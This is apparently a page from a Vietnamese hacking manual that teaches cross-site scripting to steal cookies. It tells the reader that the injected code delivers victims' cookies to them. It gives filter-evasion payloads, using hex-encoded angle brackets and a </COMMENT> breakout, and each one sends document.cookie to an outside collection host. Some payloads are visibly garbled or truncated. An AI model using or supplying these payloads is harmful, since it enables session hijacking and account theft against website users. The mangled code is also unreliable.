 http://wWw.Hack.Cf Page 187
Với đoạn code này thì trình duyệt sẽ thi hành đoạn code và sau đó sẽ gửi toàn bộ
cookie tới cho bạn ở dạng file .txt và bạn chỉ việc mở file này ra xem .
+ Vậy gặp trường hợp nhà quản trị hạn chế sự xâm nhập bằng cách lọc bỏ các ký tự
đặc biệt ta phải làm sao ? Các bạn thử cách thay thế các ký tự đó bằng các mã đại
diện . VD :
* Nếu "Bộ lọc" loại bỏ 2 kí tự "<" và ">" :
Hacker sẽ dùng "x3c" và "x3e" để thay thế và bắt đầu chèn code với
') + ') + 'x3cscript
src=http://hostbanupfile.com/cookie.asp?cookie="+document.cookiex3ex3c/script
x3e'
Để tìm hiểu thêm về mã đại diện các bạn hãy download tại :
www32.brinkster.com/anhdenday/ascii.zip về nghiên cứu .
+ Biến các đoạn code nguy hiểm thành lời chú giải (comment) :
Ví dụ khi hacker nhập vào <script>code</script> thì sẽ bị chặn như sau :
CODE
<COMMENT>
<!--
code (không được phân tích bởi bộ lọc)
//-->
</COMMENT>
Vượt qua cái này cũng rất dễ bằng cách dùng thẻ đóng </COMMENT> để đóng cái
<COMMENT> kia . Nghĩa là ta chèn cái này vào :
<script>
</COMMENT>
<img src="http://none" onerror="alert(abc was here);window.open(
http://sitebanupfile.com/cookie.asp?cookie...cument.cookie); "></script>
lúc này đoạn lọc code ban đầu trở thành :
<COMMENT>
CODE
<!--
- -->
</COMMENT>
<img src="h*tp://none" onerror="alert(abc was here);window.open(
http://sitebanupfile.com/cookie.asp?cookie...cument.cookie); ">
</script>
</COMMENT>
 